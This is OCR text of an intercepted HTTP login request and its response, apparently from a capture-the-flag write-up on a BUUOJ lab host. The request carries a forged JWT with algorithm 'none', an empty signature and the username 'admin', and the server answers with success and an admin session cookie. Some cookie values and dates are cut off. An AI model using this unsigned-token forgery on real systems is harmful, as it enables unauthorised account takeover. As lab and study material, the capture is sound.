 Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: 6578b4c5-a64a-4c47-b5ab-2de61a4d238a.node3.buuoj.cn
Content-Length: 172
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://6578b4c5-a64a-4c47-b5ab-2de61a4d238a.node3.buuoj.cn
Referer: http://6578b4c5-a64a-4c47-b5ab-2de61a4d238a.node3.buuoj.cn/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImRkZCIsIl9leHBpcmUiOjE1ODc0NTg3NDgyNTksIl9tY
XhBZ2UiOjg2NDAwMDAwfQ==; sses:aok.sig=uWFgQCzcJI5sRjdimf8Pk-hJd1w
Connection: close
username=admin&password=dddd&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJ
ub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI
6ImRkZGQiLCJpYXQiOjE1ODczMjQzODd9.
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 20 Apr 2020 08:46:30 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzQ1ODc5MDg2N
0MDAwMDB9; path=/; expires=Tue, 21 Apr 2020 08:46:30 GMT; httponly
Set-Cookie: sses:aok.sig=2e43aYS9T-uRxIs7GlH2a31Bilo; path=/; expires=Tue, 2
GMT; httponly
{"status":true}